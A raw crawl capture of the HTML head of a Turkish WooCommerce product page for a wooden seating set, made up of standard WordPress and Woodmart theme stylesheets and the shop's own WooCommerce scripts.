

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/
body_size: 34039
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Ceren Ahşap Sedir Takımı &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Ceren Ahşap Sedir Takımı yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fceren-ahsap-sedir-takimi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fceren-ahsap-sedir-takimi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
